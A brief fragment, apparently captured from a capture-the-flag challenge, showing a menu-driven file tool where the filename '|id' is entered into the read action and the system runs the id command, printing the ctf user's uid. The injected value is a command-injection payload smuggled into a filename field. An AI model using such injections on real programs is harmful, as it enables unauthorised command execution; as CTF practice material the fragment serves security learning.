 [*] Choose component: 3
[*] Sub-directory to work in: hGCSPtBNqefOSefV3qS8gwLiW6kAogjT/Hands
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: 3
Insert name you want to read: |id
cat: read error: Is a directory
uid=1000(ctf) gid=1000(ctf)